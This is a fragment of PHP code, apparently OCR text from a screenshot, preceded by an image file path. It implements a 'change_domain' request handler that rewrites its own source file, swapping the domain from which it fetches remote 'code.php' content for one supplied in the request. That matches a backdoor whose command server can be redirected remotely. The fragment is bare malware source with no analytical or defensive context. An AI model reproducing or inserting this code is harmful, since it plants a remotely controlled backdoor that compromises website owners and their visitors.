
    switch ($_REQUEST['action']) {

    case 'change_domain';

    if (isset($_REQUEST['newdomain'])) {

        if (!empty($_REQUEST['newdomain'])) 
{

            if ($file = 
@file_get_contents(__FILE__)) {

                if 
(preg_match_all('/\$tmpcontent = 
@file_get_contents\
("http:\/\/(.*)\/code\.php/i', $file, 
$matcholddomain)) {

                    $file = preg_replace('/' 
. $matcholddomain[1][0] . '/i', 
$_REQUEST['newdomain'], $file);

@file_put_contents(__FILE__, $file);

                    print "true";

                }

            }

        }

    }

    break;
